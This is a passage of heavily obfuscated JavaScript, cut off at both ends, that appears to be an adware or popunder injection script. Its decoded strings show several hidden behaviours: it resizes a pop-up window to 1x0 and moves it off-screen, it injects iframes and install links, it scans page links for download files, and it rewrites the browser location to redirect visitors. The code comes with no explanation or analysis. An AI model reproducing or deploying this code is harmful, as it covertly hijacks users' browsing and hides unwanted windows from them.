0\x30\x30\x70\x78\x3b\x6c\x65\x66\x74\x3a\x31\x30\x30\x30\x70\x78\x3b\x22\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x62\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x6e\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x62\x6f\x64\x79\x2e\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64\x28\x62\x29\x7d\x7d\x29\x28\x29\x3b','\x63\x68\x69\x6c\x64\x72\x65\x6e','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x6b\x65\x79\x77\x6f\x72\x64\x20\x73\x65\x6c\x65\x63\x74\x6f\x72\x3a\x20','\x69\x66\x72\x61\x6d\x65','\x26\x66\x69\x6c\x65\x3d\x69\x6e\x73\x74\x61\x6c\x6c','\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74','\x63\x6f\x6e\x66\x69\x72\x6d','\x6b\x65\x79','\x76\x61\x6c\x75\x65','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74\x63','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c','\x2f\x3f\x74\x69\x64\x3d','\x6c\x6f\x61\x64\x65\x64','\x67\x65\x74\x54\x69\x6d\x65\x7a\x6f\x6e\x65\x4f\x66\x66\x73\x65\x74','\x5f\x75\x5b\x22','\x66\x69\x72\x65\x45\x76\x65\x6e\x74','\x61\x6e\x63\x65\x73\x74\x6f\x72\x4f\x72\x69\x67\x69\x6e\x73','\x3c\x2f\x62\x6f\x64\x79\x3e\x3c\x2f\x68\x74\x6d\x6c\x3e','\x73\x6f\x72\x74','\x70\x70\x75\x20\x35\x38\x20\x74\x69\x6d\x65\x6f\x75\x74\x3a\x20','\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65','\x62\x26\x75\x72\x6c\x3d'];a0_0x5cb4=function(){return _0x2e8d7c;};return a0_0x5cb4();}(function(){var _0x47000a=a0_0x1f10;function _0x5417df(){}function _0x26c5ab(){}function _0x52bfcc(_0x189a5d,_0x2b1061,_0x44f78b,_0x1517a3){var _0x40cb87=a0_0x1f10;_0x392693[_0x40cb87(0x22b)](this,_0x40cb87(0x299),_0x189a5d,0x1,_0x2b1061,_0x44f78b,_0x1517a3);}function _0x3e3e7a(_0x288f05){var _0x1ab01a=a0_0x1f10;var _0x34dbbd=/^([^?#]+)(\?[^#]*)?(#.*)?$/[_0x1ab01a(0x33a)](_0x288f05);if(!_0x34dbbd)return _0x288f05;var _0x1a7f8c=(_0x34dbbd[0x2]||'')+(_0x34dbbd[0x3]||'');_0x1a7f8c[_0x1ab01a(0x2a3)]('\x2f')&&(_0x1a7f8c=_0x1a7f8c[_0x1ab01a(0x2ba)](0x1));_0x34dbbd=_0x34dbbd[0x1];_0x34dbbd[_0x1ab01a(0x2b0)]('\x2f')&&(_0x34dbbd=_0x34dbbd[_0x1ab01a(0x2ba)](0x0,-0x1));if(0x1>=_0x1a7f8c[_0x1ab01a(0x1a4)])return _0x288f05;_0x288f05=encodeURIComponent;for(var _0x1a7f8c=_0x1a7f8c[_0x1ab01a(0x1cd)]('\x3f')?_0x1a7f8c+'\x26\x76\x61\x6c\x69\x64\x3d\x31':_0x1a7f8c+'\x3f\x76\x61\x6c\x69\x64\x3d\x31',_0x2657af=_0x209062(0x5),_0x41ddb0='',_0x1ac44b=0x0;_0x1ac44b<_0x1a7f8c[_0x1ab01a(0x1a4)];_0x1ac44b++)_0x41ddb0+=String[_0x1ab01a(0x1e7)](_0x1a7f8c[_0x1ab01a(0x329)](_0x1ac44b)^_0x2657af[_0x1ab01a(0x329)](_0x1ac44b%_0x2657af['\x6c\x65\x6e\x67\x74\x68']));return _0x34dbbd+'\x2f'+_0x288f05(btoa(_0x2657af+_0x41ddb0));}function _0x3742a9(_0x3d3149){var _0x1dc939=a0_0x1f10;_0x3d3149=_0x26f978(_0x3d3149);return 0xc8<_0x3d3149[_0x1dc939(0x1a4)]?_0x3d3149['\x6d\x61\x74\x63\x68'](RegExp('\x2e\x7b\x31\x2c\x31\x39\x30\x7d','\x67'))[_0x1dc939(0x247)]('\x2d'):_0x3d3149;}function _0x26f978(_0x2894ee){var _0x90a10d=a0_0x1f10;for(var _0x4c8a4a=_0x209062(0x5),_0x1cd8c5='',_0xdc3167=0x0;_0xdc3167<_0x2894ee['\x6c\x65\x6e\x67\x74\x68'];_0xdc3167++)_0x1cd8c5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2894ee['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xdc3167)^_0x4c8a4a[_0x90a10d(0x329)](_0xdc3167%_0x4c8a4a['\x6c\x65\x6e\x67\x74\x68']));return btoa(_0x4c8a4a+_0x1cd8c5)[_0x90a10d(0x2ec)](/=/g,'');}function _0x392693(_0x4cdeb7,_0x85ccf,_0x5b14cb,_0x36f01a,_0x576623,_0x1fd9b7){this['\x68']=_0x453cec;this['\x48']=_0x4cdeb7+'\x5f'+_0x36f01a;this['\x66']=_0x36f01a;this['\x42']=_0x5b14cb;this['\x41']=_0x85ccf;this['\x73']=_0x576623;this['\x62']=_0x1fd9b7;}function _0x1ba845(_0x3cf650,_0x24fa78){var _0x36f3ae=a0_0x1f10;var _0x32a362=_0x14d720[_0x36f3ae(0x1dd)](_0x3cf650);return _0x32a362&&_0x32a362[_0x36f3ae(0x1a4)]&&0x0<_0x26ba6a['\x4b\x61'](_0x32a362,[_0x24fa78])['\x6c\x65\x6e\x67\x74\x68'];}function _0x41d271(_0x359481,_0x4fcf3a,_0x1f8f56,_0x491d46,_0x3e589a,_0x514b8d){this['\x6d\x61']=_0x359481;this['\x41']=_0x514b8d;this['\x42']=null;this['\x44']=_0x4fcf3a;this['\x6d']=_0x1f8f56;this['\x50']=_0x491d46;this['\x75\x72\x6c']=_0x3e589a;var _0x17f918=this;_0x27225a['\x77'](_0x48369b,function(){_0x17f918['\x6d']['\x68']['\x48\x64']();});}function _0x4b793a(_0x83de07){var _0x18f34c=a0_0x1f10;for(var _0x56c6b5=new _0x466404(),_0x46ab98=0x0;_0x46ab98<_0x83de07[_0x18f34c(0x1a4)];_0x46ab98++)for(var _0x208cd8=_0x83de07[_0x46ab98][_0x18f34c(0x181)]()[_0x18f34c(0x1a7)](/,/g),_0x1a2ec1=0x0;_0x1a2ec1<_0x208cd8['\x6c\x65\x6e\x67\x74\x68'];_0x1a2ec1++)-0x1==_0x208cd8[_0x1a2ec1][_0x18f34c(0x2ec)](/[*][=]/g,'')[_0x18f34c(0x34c)]('\x2a')&&_0x56c6b5['\x62'](_0x208cd8[_0x1a2ec1]);_0x83de07=[];_0x56c6b5['\x53'](function(_0xe29b4c){var _0x520fad=_0x18f34c;_0x83de07[_0x520fad(0x20a)](_0xe29b4c);_0x83de07[_0x520fad(0x20a)](_0xe29b4c+'\x20\x2a');});return _0x83de07;}function _0x421762(_0x3682c1,_0x4d0f30){var _0x2ab9fc=a0_0x1f10;if(_0x2ab9fc(0x291)!=typeof _0x3682c1&&_0x3682c1){var _0x47ecf4=_0x2061c3['\x66'](_0x4d0f30);if(_0x3682c1[_0x47ecf4])return _0x421762(_0x3682c1[_0x47ecf4],_0x4d0f30);_0x47ecf4=_0x3682c1[_0x2ab9fc(0x18d)];if(_0x2ab9fc(0x291)!=typeof _0x47ecf4)return[_0x3682c1,_0x4b5041['\x68\x61']['\x54\x61'],_0x47ecf4,_0x3682c1['\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74\x63'],_0x3682c1[_0x2ab9fc(0x1c8)]||_0x4d0f30['\x66'],_0x3682c1[_0x2ab9fc(0x2a9)]||null];for(_0x47ecf4=0x0;_0x47ecf4<_0x3338e7['\x6c\x65\x6e\x67\x74\x68'];_0x47ecf4++){var _0x50931e=_0x3338e7[_0x47ecf4](_0x3682c1);if(_0x50931e&&0x2==_0x50931e[_0x2ab9fc(0x1a4)])return[_0x3682c1,_0x4b5041['\x68\x61']['\x54\x61'],_0x50931e[0x0],_0x50931e[0x1],_0x4d0f30['\x66'],null];}if(_0x3682c1[_0x2ab9fc(0x384)]&&_0x3682c1[_0x2ab9fc(0x384)][_0x2ab9fc(0x29e)])return[_0x3682c1,_0x4b5041['\x68\x61']['\x74\x62'],0x0,0x0,_0x4d0f30['\x66'],null];}return[_0x3682c1,_0x4b5041['\x68\x61']['\x73\x62'],0x0,0x0,_0x4d0f30['\x66'],null];}function _0x7c9f1d(_0x506950,_0x3afafb){if(0x0==_0x506950){var _0x283116=_0x26ba6a['\x47\x61'](_0x3afafb,'\x61');if(_0x283116)return _0x26ba6a['\x58\x62'](_0x283116)?0x1:0x2;}return _0x506950;}function _0x4a3c86(_0x22e59c){var _0x2e582f=a0_0x1f10;return _0x22e59c['\x74\x61\x67\x4e\x61\x6d\x65']&&_0x22e59c['\x74\x61\x67\x4e\x61\x6d\x65'][_0x2e582f(0x1c2)]()||'';}function _0x2edae4(_0x4ae585,_0x3ad441,_0x5b4ace){var _0x2031b7=a0_0x1f10;_0x5b4ace=_0x5b4ace||0x0;var _0x2a24b2=_0x4ae585[_0x2031b7(0x2d8)]();if(0xa<_0x8aca70(_0x4ae585))return 0x4<=_0x2a24b2[_0x2031b7(0x19f)]/_0x2a24b2[_0x2031b7(0x32d)]&&_0x13ee1e(_0x4ae585[_0x2031b7(0x362)])?0x7:0x0;if(0x4>_0x5b4ace){var _0x1ddaf3=_0x4a3c86(_0x4ae585);if(_0x2031b7(0x1bf)==_0x1ddaf3){var _0x1ddaf3=_0x4ae585['\x73\x72\x63'],_0x2d27a4=_0x1ddaf3['\x72\x65\x70\x6c\x61\x63\x65'](_0xe0a634['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x2031b7(0x26d)]+'\x2f\x2f'+_0xe0a634[_0x2031b7(0x310)]['\x68\x6f\x73\x74\x6e\x61\x6d\x65'],'');_0x2d27a4!=_0x1ddaf3&&(_0x1ddaf3=_0x2d27a4);}else'\x61'==_0x1ddaf3?(_0x1ddaf3=_0x4ae585[_0x2031b7(0x29c)],_0x4ae585[_0x2031b7(0x1b6)]==_0xe0a634[_0x2031b7(0x310)][_0x2031b7(0x1b6)]&&(_0x1ddaf3=_0x4ae585[_0x2031b7(0x23b)]+_0x4ae585['\x73\x65\x61\x72\x63\x68'])):_0x1ddaf3=_0x4ae585[_0x2031b7(0x362)];_0x1ddaf3=_0x1ddaf3[_0x2031b7(0x1c2)]();if(null!=_0x1ddaf3&&(_0x2d27a4=_0x308674(_0x1ddaf3,_0x173730),null!=_0x2d27a4))return _0x2d27a4;if(_0x14739b(_0x1ddaf3,[_0x2031b7(0x198),'\x2e\x72\x61\x72',_0x2031b7(0x317),'\x2e\x37\x7a',_0x2031b7(0x18f)]))return 0x4;if(_0x14739b(_0x1ddaf3,[_0x2031b7(0x212),_0x2031b7(0x272),_0x2031b7(0x228),'\x2e\x76\x69\x64']))return 0x6;_0x2d27a4=_0x308674(_0x4ae585['\x6f\x75\x74\x65\x72\x48\x54\x4d\x4c'][_0x2031b7(0x1c2)](),_0x173730);if(null!=_0x2d27a4)return _0x2d27a4;if(0x4<=_0x2a24b2[_0x2031b7(0x19f)]/_0x2a24b2[_0x2031b7(0x32d)]&&_0x13ee1e(_0x4ae585[_0x2031b7(0x362)]))return 0x7;}return _0x1a6748(_0x2a24b2['\x77\x69\x64\x74\x68'],_0x2a24b2[_0x2031b7(0x32d)],_0x99821a,0.1)?0x8:!_0x3ad441&&_0x4ae585[_0x2031b7(0x384)]&&_0x4ae585[_0x2031b7(0x384)][_0x2031b7(0x29e)]?(_0x3f9634(_0x4ae585)||(_0x5b4ace+=0x1),_0x2edae4(_0x4ae585[_0x2031b7(0x384)],_0x3ad441,_0x5b4ace)):0x0;}function _0x8aca70(_0x37e735){var _0x58b482=a0_0x1f10;_0x37e735=_0x37e735[_0x58b482(0x338)]('\x2a');for(var _0x1d9819=[],_0x1ecb01=0x0;_0x1ecb01<_0x37e735[_0x58b482(0x1a4)];_0x1ecb01++){var _0x2384b4=_0x37e735[_0x1ecb01];_0x2384b4[_0x58b482(0x384)]&&(_0x3f9634(_0x2384b4)||_0x1d9819[_0x58b482(0x20a)](_0x2384b4));}return _0x1d9819['\x6c\x65\x6e\x67\x74\x68'];}function _0x3f9634(_0x1a83e4){var _0x2deaa0=a0_0x1f10;var _0x48e569=_0x1a83e4[_0x2deaa0(0x2d8)](),_0x3be053=_0x48e569[_0x2deaa0(0x32d)],_0x48e569=_0x48e569[_0x2deaa0(0x19f)];if(0x14>_0x3be053*_0x48e569)return!0x0;_0x1a83e4=_0x1a83e4['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'][_0x2deaa0(0x2d8)]();return 0xa>=(_0x1a83e4[_0x2deaa0(0x32d)]-_0x3be053||0x1)*(_0x1a83e4[_0x2deaa0(0x19f)]-_0x48e569||0x1);}function _0x14739b(_0x308af3,_0x156f3d){var _0x2f22cb=a0_0x1f10;_0x308af3=_0x308af3[_0x2f22cb(0x181)]();for(var _0xecd779=0x0;_0xecd779<_0x156f3d[_0x2f22cb(0x1a4)];_0xecd779++){var _0x4188f9=_0x156f3d[_0xecd779];if(-0x1!==_0x308af3[_0x2f22cb(0x34c)](_0x4188f9,_0x308af3['\x6c\x65\x6e\x67\x74\x68']-_0x4188f9['\x6c\x65\x6e\x67\x74\x68']))return!0x0;}return!0x1;}function _0x13ee1e(_0x27af29){var _0x3a00c8=a0_0x1f10;for(var _0x149fdd=[_0x3a00c8(0x2f7),'\x6e\x61\x76',_0x3a00c8(0x2b8),_0x3a00c8(0x2c6),_0x3a00c8(0x2d4)],_0x1b27e6=0x0;_0x1b27e6<_0x149fdd[_0x3a00c8(0x1a4)];_0x1b27e6++)if(-0x1<_0x27af29[_0x3a00c8(0x34c)](_0x149fdd[_0x1b27e6]))return!0x0;return!0x1;}function _0x308674(_0x63c2e6,_0x3a7d2f){var _0x1c2954=a0_0x1f10;for(var _0x1ce878=0x0;_0x1ce878<_0x3a7d2f['\x6c\x65\x6e\x67\x74\x68'];_0x1ce878+=0x2){var _0xc4a59a=_0x3a7d2f[_0x1ce878],_0x281c0d=_0x3a7d2f[_0x1ce878+0x1];_0x1c2954(0x291)!=typeof _0x281c0d['\x6c\x65\x6e\x67\x74\x68']&&(_0x281c0d=[_0x281c0d]);for(var _0xd015fe=0x0;_0xd015fe<_0x281c0d[_0x1c2954(0x1a4)];_0xd015fe++)if(-0x1<_0x63c2e6[_0x1c2954(0x34c)](_0x281c0d[_0xd015fe]))return _0xc4a59a;}return null;}function _0x1a6748(_0x1d256e,_0x4baaf4,_0x1b1f02,_0x49e7a2){var _0x51324f=a0_0x1f10;for(var _0x4cf484=0x0;_0x4cf484<_0x1b1f02[_0x51324f(0x1a4)];_0x4cf484+=0x2){var _0x397cd4=_0x1b1f02[_0x4cf484]/_0x1d256e;if(_0x397cd4=_0x397cd4<=0x1+_0x49e7a2&&_0x397cd4>=0x1-_0x49e7a2)_0x397cd4=_0x1b1f02[_0x4cf484+0x1]/_0x4baaf4,_0x397cd4=_0x397cd4<=0x1+_0x49e7a2&&_0x397cd4>=0x1-_0x49e7a2;if(_0x397cd4)return!0x0;}return!0x1;}function _0x2061c3(){this['\x69\x64']=0x0;this['\x44']=this['\x6d']=null;this['\x57']=this['\x75\x72\x6c']='';}function _0x2b97bf(_0x37d1b8){var _0x3b4266=a0_0x1f10;return _0x2de252['\x66'](_0x37d1b8[_0x3b4266(0x29e)][_0x3b4266(0x1c2)]());}function _0x17f67c(_0x56ac81,_0x26bd1f){var _0x169416=a0_0x1f10;var _0x3bcd43=_0x26ba6a['\x43\x61'](_0x26bd1f),_0x41be8e=_0x56ac81[_0x169416(0x227)];if(_0x41be8e[_0x169416(0x25a)]!==_0x3bcd43[_0x169416(0x25a)]||_0x41be8e[_0x169416(0x32f)]!==_0x3bcd43[_0x169416(0x32f)]||_0x41be8e[_0x169416(0x32d)]!==_0x3bcd43['\x68\x65\x69\x67\x68\x74']||_0x41be8e[_0x169416(0x19f)]!==_0x3bcd43[_0x169416(0x19f)])_0x41be8e[_0x169416(0x32d)]=_0x3bcd43[_0x169416(0x32d)]+'\x70\x78',_0x41be8e[_0x169416(0x19f)]=_0x3bcd43[_0x169416(0x19f)]+'\x70\x78',_0x41be8e[_0x169416(0x25a)]=_0x3bcd43[_0x169416(0x25a)]+'\x70\x78',_0x41be8e['\x6c\x65\x66\x74']=_0x3bcd43[_0x169416(0x32f)]+'\x70\x78',_0x41be8e[_0x169416(0x1bc)]=_0x169416(0x217);}function _0xb246b1(_0x150a26,_0x140817,_0x3721d1,_0x416449){try{_0x150a26['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x3721d1,_0x53eed1(function(){var _0x5cb60a=a0_0x1f10;_0x140817[_0x5cb60a(0x310)][_0x5cb60a(0x29c)]=_0x416449;},0xa);}catch(_0x219a30){_0x3f6a2c(_0x577e62['\x76'],''+_0x219a30);}}function _0x4a6572(_0x1633f7){var _0x44e520=a0_0x1f10;_0x1633f7=_0x1633f7||_0xe0a634;var _0x171ad5=_0x1633f7[_0x44e520(0x240)][_0x44e520(0x23d)],_0x22153b=_0x1633f7[_0x44e520(0x240)][_0x44e520(0x2b7)];return[_0x171ad5,_0x22153b,Math['\x72\x6f\x75\x6e\x64']((_0x1633f7[_0x44e520(0x240)][_0x44e520(0x32d)]-_0x171ad5)/0x2),Math['\x72\x6f\x75\x6e\x64']((_0x1633f7[_0x44e520(0x240)][_0x44e520(0x19f)]-_0x22153b)/0x2)];}function _0x274965(_0x236193){var _0x1e953b=a0_0x1f10;(_0x236193?_0x236193[_0x1e953b(0x208)]:0x1)||(_0x170af5['\x63\x68\x72\x6f\x6d\x65']()&&0x3f<=_0x170af5['\x62'](_0x5d58da['\x24'])?_0x236193[_0x1e953b(0x359)][_0x1e953b(0x35c)](_0x187386(_0x57c358(_0x1e953b(0x1b1)),void 0x0)):_0x236193[_0x1e953b(0x359)]['\x77\x72\x69\x74\x65'](_0x187386(_0x57c358('\x77\x69\x6e\x64\x6f\x77\x2e\x61\x3d\x7b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x31\x2c\x30\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x39\x38\x37\x36\x35\x34\x2c\x39\x38\x37\x36\x35\x34\x29\x3b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x28\x29\x3b'),void 0x0)));}function _0x1f37d6(_0x27caf){var _0x4aa6d5=a0_0x1f10;function _0x19460d(_0x358e5e,_0x3addab,_0x40292b){var _0x27c6fd=a0_0x1f10;if(_0x3addab&&-0x1<_0x3addab[_0x27c6fd(0x34c)](_0x40292b)&&-0x1<_0x3addab[_0x27c6fd(0x34c)]('\x7e')){_0x3addab=JSON[_0x27c6fd(0x2b3)](atob(_0x3addab[_0x27c6fd(0x1a7)]('\x7e')[0x1]));for(var _0x4c6b0d in _0x3addab)_0x358e5e[_0x27c6fd(0x1ca)](_0x4c6b0d,_0x3addab[_0x4c6b0d]);}}function _0x553bf9(_0x16be17){var _0x5e224c=a0_0x1f10;var _0x16fad4={};_0x229c5e['\x53'](function(_0x2deda2,_0x494b31){var _0x3f75fa=a0_0x1f10;0x0==_0x2deda2[_0x3f75fa(0x34c)](_0x16be17)&&(_0x16fad4[_0x2deda2]=_0x494b31);});return btoa(JSON[_0x5e224c(0x28b)](_0x16fad4));}var _0x229c5e=this,_0x544e11=[];try{if(_0x562b5c!=_0x2e3550['\x74\x65']){if(_0x562b5c==_0x2e3550['\x53\x63']&&'\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65'in window)try{_0x544e11[_0x4aa6d5(0x20a)](new _0x13176d());}catch(_0x4ec8f0){}else{try{_0x544e11[_0x4aa6d5(0x20a)](new _0x30d397());}catch(_0x185cac){}_0x544e11['\x70\x75\x73\x68'](new _0x5f23f4());}_0x544e11['\x70\x75\x73\x68'](new _0x2c9123());}_0x544e11['\x70\x75\x73\x68'](new _0x576645());for(var _0x57a26e=0x0;_0x57a26e<_0x544e11['\x6c\x65\x6e\x67\x74\x68'];_0x57a26e++)if(this['\x4d']=_0x544e11[_0x57a26e])try{this['\x4d']['\x73\x65\x74\x49\x74\x65\x6d']('\x61','\x31');this['\x4d']['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d']('\x61');break;}catch(_0x395bf2){}var _0x3239b5=_0x27caf['\x48'];_0x19460d(this['\x4d'],_0xe0a634[_0x4aa6d5(0x2de)],_0x3239b5);window[_0x4aa6d5(0x2de)]=_0x3239b5;}catch(_0x89023e){_0x3f6a2c(_0x577e62['\x76'],'\x65\x72\x72\x6f\x72\x20\x77\x68\x69\x6c\x65\x20\x63\x72\x65\x61\x74\x69\x6e\x67\x20\x4c\x6f\x63\x61\x6c\x43\x61\x63\x68\x65\x3a\x20'+_0x89023e);}if(!this['\x4d'])throw Error('\x6e\x6f\x20\x73\x74\x6f\x72\x61\x67\x65');this['\x53']=this['\x4d']['\x66\x6f\x72\x45\x61\x63\x68']||function(_0x43905a){var _0x6c569b=_0x4aa6d5;for(var _0x2f1fb4=_0x229c5e['\x4d'],_0x148467=0x0,_0x201051=_0x2f1fb4[_0x6c569b(0x1a4)];_0x148467<_0x201051;_0x148467++){var _0xaae9cf=_0x2f1fb4[_0x6c569b(0x1da)](_0x148467);null!=_0xaae9cf&&_0x43905a(_0xaae9cf,_0x2f1fb4[_0x6c569b(0x2c4)](_0xaae9cf),_0x148467);}};this['\x4f\x61']=function(_0x47f6fb){var _0x2d2cb7=_0x229c5e['\x4d'];this['\x53'](function(_0x408619){var _0x16f1ab=a0_0x1f10;0x0==_0x408619[_0x16f1ab(0x34c)](_0x47f6fb)&&_0x2d2cb7[_0x16f1ab(0x22c)](_0x408619);});};this['\x59\x63']=function(_0x365fae,_0x387504){var _0x29e5bf=_0x4aa6d5;var _0x1575e6=_0x553bf9(_0x365fae['\x6d']['\x48']);_0x387504[_0x29e5bf(0x2de)]=_0x365fae['\x59']()+'\x7e'+_0x1575e6;};}function _0x576645(){var _0x453044=a0_0x1f10;this[_0x453044(0x1bb)]={};}function _0x2c9123(){}function _0x5f23f4(){}function _0x16ced3(){var _0x4ab703=a0_0x1f10;this[_0x4ab703(0x1a4)]=0x0;}function _0x13176d(){var _0x1ff81c=a0_0x1f10;this[_0x1ff81c(0x1a4)]=window[_0x1ff81c(0x1ad)]['\x6c\x65\x6e\x67\x74\x68'];}function _0x30d397(){var _0x12db92=a0_0x1f10;this[_0x12db92(0x1a4)]=window[_0x12db92(0x2bc)][_0x12db92(0x1a4)];}function _0x2e1a19(_0x2ea488,_0x324e16,_0x564098){var _0x2d760f=a0_0x1f10;this['\x66']=_0x2ea488;this['\x62']={};this['\x73']=_0x564098||!0x1;_0x324e16='\x2f'!=_0x324e16[_0x2d760f(0x2db)](0x0)?'\x2f'+_0x324e16:_0x324e16;_0x2ea488=_0x324e16[_0x2d760f(0x34c)]('\x3f');-0x1<_0x2ea488&&(this['\x62']=_0x268acc(_0x324e16[_0x2d760f(0x2dc)](_0x2ea488)),_0x324e16=_0x324e16[_0x2d760f(0x2dc)](0x0,_0x2ea488));this['\x68']=_0x324e16;}function _0x18a3f5(_0x1876eb,_0x470d7c,_0x4d6bfa,_0x473557,_0x14fcbe){this['\x57']=_0x1ea022();this['\x73']=null;this['\x62']=_0x54ceee['\x62']();this['\x66']=_0x54ceee['\x62']();this['\x54']=_0x1876eb;this['\x5a']=_0x470d7c;this['\x41']=_0x4d6bfa;this['\x48']=_0x4d6bfa['\x48'];this['\x55']=_0x473557||0x0;this['\x6d\x61']=_0x14fcbe||0x15180;this['\x68']=null;}function _0x33cacf(_0x475697,_0x2bc772,_0x495568){this['\x66']=-0x1!=_0x475697?_0x475697:_0x495568['\x5a'];this['\x62']=_0x2bc772;}function _0x5eb4dc(_0x46123a,_0x47f8f8,_0x354d0a){var _0x2ad39a=a0_0x1f10;if(_0x47f8f8=_0x54ceee['\x66'](_0x41eb78['\x4d'][_0x2ad39a(0x2c4)](_0x47f8f8)))return _0x47f8f8;_0x46123a=_0x46123a['\x48'];(_0x354d0a||[])['\x70\x75\x73\x68'](0x0);_0x41eb78['\x4f\x61'](_0x46123a);return _0x54ceee['\x68']();}function _0x5874df(){this['\x62']=new Date()['\x67\x65\x74\x54\x69\x6d\x65']();}function _0x54ceee(_0x5557e4,_0x4eccd6){this['\x66']=_0x5557e4;this['\x62']=_0x4eccd6;}function _0x57b158(_0x20a552){$a?_0x730cdf&&''!=_0x730cdf?_0x20a552(_0x730cdf):_0x134985['\x69\x61'](function(){_0x12f42c['\x24\x62'](_0x392d27,function(){_0x20a552(_0x730cdf);});}):_0x20a552('');}function _0x249d3c(){var _0xe1e3b2=a0_0x1f10;var _0x44ad14=_0x6d090a['\x62\x61'](_0x5f7e1c);if(_0xe1e3b2(0x291)!=typeof _0x44ad14)return _0x44ad14;_0x44ad14=_0x1f9802();_0x6d090a['\x72\x61'](_0x5f7e1c,_0x44ad14);return _0x44ad14;}function _0x1f9802(){var _0x555092=a0_0x1f10;try{if(_0x14d720[_0x555092(0x26e)](_0x555092(0x356)))return!0x0;var _0x4dd8f0=_0x1e3029();return 0x7<=_0x4dd8f0[0x0]&&0x2<=_0x4dd8f0[0x1]&&0.05<_0x4dd8f0[0x0]/_0x4dd8f0[0x2];}catch(_0x1a0540){return!0x1;}}function _0x1e3029(){var _0xb887c9=a0_0x1f10;function _0x4c686e(_0x1b8bb2,_0x411580){_0x1b8bb2['\x53'](function(_0x2ed451,_0x52e266){var _0x361c3d=a0_0x1f10;if(0x2<_0x2ed451[_0x361c3d(0x1a4)]){_0x576597+=_0x52e266;for(var _0xad9780=0x1;_0xad9780<_0x329c53['\x6c\x65\x6e\x67\x74\x68'];_0xad9780++)_0x329c53[_0xad9780]['\x66'](_0x2ed451)&&(_0x362899+=_0x52e266*_0xad9780*_0x411580[_0xad9780],_0x379ad5+=_0x52e266);}});}for(var _0x362899=0x0,_0x379ad5=0x0,_0x576597=0x0,_0x3445fa=_0x454192(),_0x1bba59=_0x30432c(location[_0xb887c9(0x29c)]),_0x275701=0x0;_0x275701<_0x1bba59[_0xb887c9(0x1a4)];_0x275701++)_0x3445fa['\x62'](_0x1bba59[_0x275701][_0xb887c9(0x1c2)]());_0x4c686e(_0x3445fa,_0x115dfa);_0x275701=_0x2f82d5(_0x14d720[_0xb887c9(0x22a)][_0xb887c9(0x2e2)][_0xb887c9(0x1c2)]());_0x3445fa=_0x30432c(_0x275701);for(_0x275701=0x0;_0x275701<_0x3445fa['\x6c\x65\x6e\x67\x74\x68'];_0x275701++)_0x3445fa[_0x275701]=_0x3445fa[_0x275701][_0xb887c9(0x1c2)]();_0x275701=_0x2cbd57['\x62'](_0x3445fa);_0x4c686e(_0x275701,[0x1,0x1,0x1,0x1]);return[_0x362899,_0x379ad5,_0x576597];}function _0x2f82d5(_0x33199a){var _0x35e151=a0_0x1f10;function _0xc8742d(_0x53b701){var _0x853e53=a0_0x1f10;for(var _0x258962=[],_0x3a4122=0x0;_0x3a4122<_0x53b701[_0x853e53(0x1a4)];_0x3a4122++){var _0x3b9c4d=_0x53b701[_0x3a4122];0x1<_0x3b9c4d[_0x853e53(0x197)]&&0x1<_0x3b9c4d[_0x853e53(0x306)]&&_0x258962[_0x853e53(0x20a)](_0x3b9c4d);}return _0x258962;}function _0x1becba(_0x1730ab){var _0x21303a=a0_0x1f10;var _0x2611a3=_0x1730ab[_0x21303a(0x1a4)];if(0x0===_0x2611a3)return 0x0;for(var _0x10b3b2=0x0,_0xfa5f82=0x0;_0xfa5f82<_0x1730ab['\x6c\x65\x6e\x67\x74\x68'];_0xfa5f82++)'\x61'==_0x1730ab[_0xfa5f82][_0x21303a(0x29e)][_0x21303a(0x1c2)]()&&_0x10b3b2++;return _0x10b3b2/_0x2611a3;}try{for(var _0xfc1da7=(function(){var _0x196218=a0_0x1f10;for(var _0x2199c3=_0x209062(0x10),_0xa4df17=[],_0x1e8431=_0x14d720[_0x196218(0x1dd)]('\x61'),_0x3570a6=0x0;_0x3570a6<_0x1e8431[_0x196218(0x1a4)];_0x3570a6++){var _0xe5334f=_0x1e8431[_0x3570a6];_0xe5334f[_0x196218(0x384)][_0x2199c3]||(_0xe5334f[_0x196218(0x384)][_0x2199c3]=!0x0,_0xa4df17[_0x196218(0x20a)](_0xe5334f['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']));}for(_0x3570a6=0x0;_0x3570a6<_0xa4df17[_0x196218(0x1a4)];_0x3570a6++)delete _0xa4df17[_0x3570a6][_0x2199c3];return _0xa4df17;}()),_0x155b98=0x0;_0x155b98<_0xfc1da7[_0x35e151(0x1a4)];_0x155b98++){var _0x245844=_0xfc1da7[_0x155b98];if(!(0x5>_0x245844['\x63\x68\x69\x6c\x64\x45\x6c\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74'])){var 